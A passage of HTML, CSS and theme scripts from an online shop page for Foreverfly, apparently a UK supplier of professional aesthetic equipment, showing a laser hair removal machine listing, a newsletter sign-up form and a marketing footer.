                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/3-in-1-shr-professional-laser-hair-removal-machine"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580704370912"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580704370912 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580704370912"
              >
                3 In 1 SHR Professional Laser Hair Removal Machine
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580704370912"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 2%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8580704370912"
            
          >
            <a
              href="/products/3-in-1-shr-professional-laser-hair-removal-machine"
              id="CardLink-template--18495410766048__main-collection-product-grid-8580704370912"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8580704370912 Badge-template--18495410766048__main-collection-product-grid-8580704370912"
            >
              3 In 1 SHR Professional Laser Hair Removal Machine
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8580704370912" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £2,599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £2,599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £2,678.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-8580704370912"
              class="badge badge--bottom-left color-accent-2"
            >
              2%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul>

<link rel="stylesheet" href="//foreverfly.co.uk/cdn/shop/t/60/assets/component-pagination.css?v=136206814810731739951726163580" media="print" onload="this.media='all'">
<noscript><link href="//foreverfly.co.uk/cdn/shop/t/60/assets/component-pagination.css?v=136206814810731739951726163580" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/new-arrivals?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/new-arrivals?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/new-arrivals?page=11"
                class="pagination__item link"
                aria-label="Page 11"
              >11</a></li><li>
            <a
              href="/collections/new-arrivals?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--18495410766048__newsletter" class="shopify-section section"><style data-shopify>.section-template--18495410766048__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18495410766048__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18495410766048__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18495410766048__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18495410766048__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18495410766048__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18495410766048__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-template--18495410766048__section_divider_z8VDzn" class="shopify-section"><style data-shopify>
  .section-divider-template--18495410766048__section_divider_z8VDzn {
    transform: scaleX(-1) scaleY(1);
  }
  .section-template--18495410766048__section_divider_z8VDzn-top-padding {
    height: 0px;
  }
  .section-template--18495410766048__section_divider_z8VDzn-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18495410766048__section_divider_z8VDzn-top-padding {
      height: 0px;
    }
    .section-template--18495410766048__section_divider_z8VDzn-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18495410766048__section_divider_z8VDzn.color-custom {
    --color-background: 0, 0, 0;
  }
  .bg-color-template--18495410766048__section_divider_z8VDzn.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18495410766048__section_divider_z8VDzn-top-padding color-background-1 bg-color-template--18495410766048__section_divider_z8VDzn always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18495410766048__section_divider_z8VDzn color-background-1 bg-color-template--18495410766048__section_divider_z8VDzn always-display">
  <div class="section-divider__svg color-custom shape-color-template--18495410766048__section_divider_z8VDzn">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 320"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 120px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,192L48,181.3C96,171,192,149,288,144C384,139,480,149,576,149.3C672,149,768,139,864,144C960,149,1056,171,1152,154.7C1248,139,1344,85,1392,58.7L1440,32L1440,320L1392,320C1344,320,1248,320,1152,320C1056,320,960,320,864,320C768,320,672,320,576,320C480,320,384,320,288,320C192,320,96,320,48,320L0,320Z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: #007acc;"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--18495410766048__section_divider_z8VDzn-bottom-padding color-custom shape-color-template--18495410766048__section_divider_z8VDzn always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://foreverfly.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <footer id="shopify-section-footer-foreverfly-professional" class="shopify-section section">

<footer class="foreverfly-footer section-footer-foreverfly-professional">
  <div class="footer-container">
    
    <!-- Company Hero Section -->
    
    <div class="footer-hero">
      <h3 class="footer-tagline">Transforming UK Aesthetics, One Clinic at a Time</h3>
      <div class="footer-description">
        Foreverfly is the UK's leading supplier of UKCA-certified professional aesthetic equipment, serving over 500 clinics nationwide with cutting-edge technology and unmatched support.
      </div>
      
      <!-- Trust Badges -->
      
      <div class="footer-trust-badges">
        
          
              <div class="trust-badge" >
                <span class="badge-icon">🛡️</span>
                <span class="badge-text">UKCA Certified</span>
              </div>
          
        
          
              <div class="trust-badge" >
                <span class="badge-icon">🇬🇧</span>
                <span class="badge-text">UK-Based Support</span>
              </div>
          
        
          
              <div class="trust-badge" >
                <span class="badge-icon">📊</span>
                <span class="badge-text">500+ Clinics Served</span>
              </div>
          
        
          
              <div class="trust-badge" >
                <span class="badge-icon">💰</span>
                <span class="badge-text">0% Finance Available</span>
              </div>
          
        
          
              <div class="trust-badge" >
                <span class="badge-icon">🎓</span>
                <span class="badge-text">Professional Training</span>
              </div>
          
        
          
              <div class="trust-badge" >
                <span class="badge-icon">⭐</span>
                <span class="badge-text">3-Year Warranty</span>
              </div>
          
        
      </div>
      
    </div>
    
    
    <!-- Footer Columns -->
    <div class="footer-columns">
      
      <!-- Equipment Categories Column -->
      
      <div class="footer-column">
        <h4 class="footer-column-title">Equipment Categories</h4>
        <ul class="footer-links">
          
            <li><a href="/collections/ems-body-sculpting">EMS Body Sculpting</a></li>
            <li><a href="/collections/cavitation-systems">Cavitation Systems</a></li>
            <li><a href="/collections/ipl-hair-removal">IPL Hair Removal</a></li>
            <li><a href="/collections/rf-skin-tightening">RF Skin Tightening</a></li>
            <li><a href="/collections/led-light-therapy">LED Light Therapy</a></li>
            <li><a href="/collections/all-equipment"><strong>Browse All Equipment →</strong></a></li>
          
        </ul>
      </div>
      
      
      <!-- Support & Services Column -->
      
      <div class="footer-column">
        <h4 class="footer-column-title">Support & Services</h4>
        <ul class="footer-links">
          
            <li><a href="/pages/roi-calculator">Equipment ROI Calculator</a></li>
            <li><a href="/pages/consultation">Free Consultation</a></li>
            <li><a href="/pages/training-programs">Training Programs</a></li>
            <li><a href="/pages/contact-us">Contact Us</a></li>
            <li><a href="/pages/wholesale">Custom Pricing and Financing</a></li>
            <li><a href="/pages/faq">FAQ</a></li>
            <li><a href="/pages/shipping">Shipping</a></li>
            <li><a href="/pages/ukca-compliance-aesthetic-devices-uk">UKCA Compliance Guide</a></li>
          
        </ul>
      </div>
      
      
      <!-- Business Resources Column -->
      
      <div class="footer-column">
        <h4 class="footer-column-title">Business Resources</h4>
        <ul class="footer-links">
          
            <li><a href="/blogs/news">Industry Blog</a></li>
            <li><a href="/pages/success-stories">Success Stories</a></li>
            <li><a href="/pages/equipment-comparison">Equipment Comparison</a></li>
            <li><a href="/pages/business-development">Business Development</a></li>
            <li><a href="/pages/about-foreverfly">About Us</a></li>
            <li><a href="/pages/foreverfly-vs-rejuva-fresh">Why Choose Foreverfly</a></li>
          
        </ul>
      </div>
      
      
      <!-- Contact Column -->
      
      <div class="footer-column">
        <h4 class="footer-column-title">Get in Touch</h4>
        <div class="footer-contact">
          
          <p class="contact-item">
            <strong>Sales & Support:</strong><br>
            0800 123 4567
          </p>
          
          
          
          <p class="contact-item">
            <strong>Email:</strong><br>
            <a href="mailto:info@foreverfly.co.uk">info@foreverfly.co.uk</a>
          </p>
          
          
          
          <p class="contact-item">
            <strong>Business Hours:</strong><br>
            Mon-Fri: 9am-6pm<br />
Sat: 10am-4pm
          </p>
          
          
          
          <p class="contact-item">
            <strong>Service Areas:</strong><br>
            Nationwide UK Delivery<br />
Same-Day Support Available
          </p>
          
        </div>
      </div>
      
      
      <!-- Social Media Column -->
      
      <div class="footer-column">
        <h4 class="footer-column-title">Follow Us</h4>
        <div class="footer-social-icons">
          
          
          <a href="https://facebook.com/Foreverflystore-163332097631606/" class="social-icon-link facebook" target="_blank" rel="noopener" aria-label="Facebook">
            <svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
              <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
            </svg>
          </a>
          
          
          
          
          <a href="https://www.instagram.com/foreverflyaesthetics/" class="social-icon-link instagram" target="_blank" rel="noopener" aria-label="Instagram">
            <svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
              <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
            </svg>
          </a>
          
          
          
          
          <a href="https://www.youtube.com/channel/UCYBSXq6XvC_9r3xWuCWGBhQ" class="social-icon-link youtube" target="_blank" rel="noopener" aria-label="YouTube">
            <svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
              <path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z"/>
            </svg>
          </a>
          
          
          
          
          <a href="https://twitter.com/StoreForeverfly" class="social-icon-link twitter" target="_blank" rel="noopener" aria-label="Twitter">
            <svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
              <path d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z"/>
            </svg>
          </a>
          
          
          
          
          <a href="https://www.pinterest.co.uk/foreverfly0327" class="social-icon-link pinterest" target="_blank" rel="noopener" aria-label="Pinterest">
            <svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
              <path d="M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.174-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.402.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.357-.629-2.746-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146C9.57 23.812 10.763 24.009 12.017 24.009c6.624 0 11.99-5.367 11.99-11.988C24.007 5.367 18.641.001.012.001z"/>
            </svg>
          </a>
          
        </div>
      </div>
      
    </div>
    
    <!-- Footer CTA Section -->
    
    <div class="footer-cta">
      <h3>Ready to Transform Your Clinic?</h3>
      <p>Calculate your equipment ROI and discover how the right technology can accelerate your business growth.</p>
      <div class="footer-cta-buttons">
        
        <a href="/pages/roi-calculator" class="btn-footer-primary">Calculate Equipment ROI</a>
        
        
        <a href="/pages/consultation" class="btn-footer-secondary">Book Free Consultation</a>
        
      </div>
    </div>
    
    
    <!-- Footer Bottom -->
    <div class="footer-bottom">
      
      <!-- Legal Links Section -->
      
      <div class="footer-legal-section">
        <ul class="footer-legal-links-bottom">
          <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
          <li><a href="/pages/terms-conditions">Terms & Conditions</a></li>
          <li><a href="/pages/returns-policy">Returns Policy</a></li>
        </ul>
      </div>
      
      
      
      <div class="footer-legal-text">
        <p>All equipment is UKCA certified and meets UK Medical Device Regulations 2002. Professional training and certification required for operation. Finance subject to credit approval.</p>
      </div>
      
      
      <div class="footer-copyright">
        <p>© 2025 Foreverfly. Transforming UK aesthetics with professional equipment and unmatched support.</p>
        
        <p class="footer-awards">🏆 UK Aesthetic Equipment Supplier of the Year 2024 • ⭐ 4.8/5 from 127+ Reviews • 💼 £2M+ Equipment Financed</p>
        
      </div>
    </div>
    
  </div>
</footer>

<style>
  /* Professional Footer Styling - Shrine Theme Compatible */
  .foreverfly-footer {
    background: linear-gradient(135deg, #0f172a 0%, #1e293b 100%);
    color: #ffffff;
    padding: 60px 0 20px;
    margin-top: 80px;
    font-size: 16px;
    line-height: 1.6;
  }
  
  .footer-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 24px;
  }
  
  /* Footer Hero Section */
  .footer-hero {
    text-align: center;
    margin-bottom: 60px;
    padding-bottom: 40px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
  
  .footer-tagline {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 20px;
    background: linear-gradient(135deg, #fbbf24, #f59e0b);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
  }
  
  .footer-description {
    font-size: 18px;
    line-height: 1.7;
    max-width: 900px;
    margin: 0 auto 32px;
    opacity: 0.95;
  }
  
  /* Trust Badges */
  .footer-trust-badges {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 20px;
    margin-top: 32px;
  }
  
  .trust-badge {
    display: flex;
    align-items: center;
    gap: 8px;
    background: rgba(255, 255, 255, 0.1);
    padding: 12px 20px;
    border-radius: 24px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    transition: all 0.3s ease;
  }
  
  .trust-badge:hover {
    background: rgba(255, 255, 255, 0.15);
    transform: translateY(-2px);
  }
  
  .badge-icon {
    font-size: 20px;
  }
  
  .badge-text {
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.5px;
  }
  
  /* Footer Columns */
  .footer-columns {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 40px;
    margin-bottom: 60px;
    padding-bottom: 40px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
  
  .footer-column-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #fbbf24;
    text-transform: uppercase;
    letter-spacing: 1px;
  }
  
  .footer-links {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .footer-links li {
    margin-bottom: 12px;
  }
  
  .footer-links a {
    color: rgba(255, 255, 255, 0.8);
    text-decoration: none;
    font-size: 15px;
    transition: color 0.3s ease;
  }
  
  .footer-links a:hover {
    color: #fbbf24;
  }
  
  .footer-links strong {
    font-weight: 600;
    color: #fbbf24;
  }
  
  /* Contact Information */
  .footer-contact {
    margin-bottom: 24px;
  }
  
  .contact-item {
    margin-bottom: 16px;
    font-size: 15px;
    line-height: 1.6;
  }
  
  .contact-item strong {
    color: #fbbf24;
    font-weight: 600;
  }
  
  /* Social Media Icons Styling */
  .footer-social-icons {
    display: flex;
    gap: 16px;
    justify-content: flex-start;
    margin-bottom: 20px;
  }
  
  .social-icon-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    background: rgba(255, 255, 255, 0.1);
    color: rgba(255, 255, 255, 0.8);
    text-decoration: none;
    border-radius: 8px;
    transition: all 0.3s ease;
    border: 1px solid rgba(255, 255, 255, 0.2);
  }
  
  .social-icon-link:hover {
    background: rgba(255, 255, 255, 0.2);
    color: #ffffff;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
  }
  
  .social-icon-link svg {
    width: 20px;
    height: 20px;
    transition: all 0.3s ease;
  }
  
  /* Platform-specific hover colors */
  .social-icon-link.facebook:hover {
    background: #1877f2;
    border-color: #1877f2;
  }
  
  .social-icon-link.instagram:hover {
    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
    border-color: #e6683c;
  }
  
  .social-icon-link.youtube:hover {
    background: #ff0000;
    border-color: #ff0000;
  }
  
  .social-icon-link.twitter:hover {
    background: #1da1f2;
    border-color: #1da1f2;
  }
  
  .social-icon-link.pinterest:hover {
    background: #bd081c;
    border-color: #bd081c;
  }
  
  /* Legal Links Bottom Styling */
  .footer-legal-section {
    margin-bottom: 32px;
    padding-bottom: 24px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
  
  .footer-legal-links-bottom {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    gap: 32px;
    flex-wrap: wrap;
  }
  
  .footer-legal-links-bottom li {
    margin: 0;
  }
  
  .footer-legal-links-bottom a {
    color: rgba(255, 255, 255, 0.9);
    text-decoration: none;
    font-size: 15px;
    font-weight: 500;
    padding: 8px 16px;
    border-radius: 8px;
    transition: all 0.3s ease;
    border: 1px solid rgba(255, 255, 255, 0.2);
  }
  
  .footer-legal-links-bottom a:hover {
    color: #fbbf24;
    background: rgba(255, 255, 255, 0.1);
    border-color: #fbbf24;
  }
  
  /* Footer CTA */
  .footer-cta {
    text-align: center;
    padding: 48px;
    background: rgba(255, 255, 255, 0.05);
    border-radius: 24px;
    margin-bottom: 40px;
  }
  
  .footer-cta h3 {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 16px;
    color: #ffffff;
  }
  
  .footer-cta p {
    font-size: 18px;
    margin-bottom: 32px;
    opacity: 0.9;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }
  
  .footer-cta-buttons {
    display: flex;
    justify-content: center;
    gap: 20px;
    flex-wrap: wrap;
  }
  
  .btn-footer-primary,
  .btn-footer-secondary {
    padding: 16px 32px;
    font-size: 16px;
    font-weight: 600;
    text-decoration: none;
    border-radius: 12px;
    transition: all 0.3s ease;
    display: inline-block;
  }
  
  .btn-footer-primary {
    background: linear-gradient(135deg, #059669, #047857);
    color: white;
    box-shadow: 0 4px 20px rgba(5, 150, 105, 0.3);
  }
  
  .btn-footer-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 30px rgba(5, 150, 105, 0.4);
  }
  
  .btn-footer-secondary {
    background: transparent;
    color: white;
    border: 2px solid rgba(255, 255, 255, 0.3);
  }
  
  .btn-footer-secondary:hover {
    background: rgba(255, 255, 255, 0.1);
    border-color: rgba(255, 255, 255, 0.5);
  }
  
  /* Footer Bottom */
  .footer-bottom {
    text-align: center;
    padding-top: 32px;
  }
  
  .footer-legal-text {
    margin-bottom: 24px;
  }
  
  .footer-legal-text p {
    font-size: 14px;
    opacity: 0.7;
    line-height: 1.6;
    max-width: 900px;
    margin: 0 auto;
  }
  
  .footer-copyright {
    margin-top: 24px;
  }
  
  .footer-copyright p {
    font-size: 15px;
    opacity: 0.8;
    margin-bottom: 12px;
  }
  
  .footer-awards {
    font-size: 14px;
    opacity: 0.9;
    margin-top: 16px;
  }
  
  /* Responsive Design */
  @media (max-width: 1024px) {
    .footer-columns {
      grid-template-columns: repeat(2, 1fr);
    }
  }
  
  @media (max-width: 768px) {
    .foreverfly-footer {
      padding: 40px 0 20px;
    }
    
    .footer-tagline {
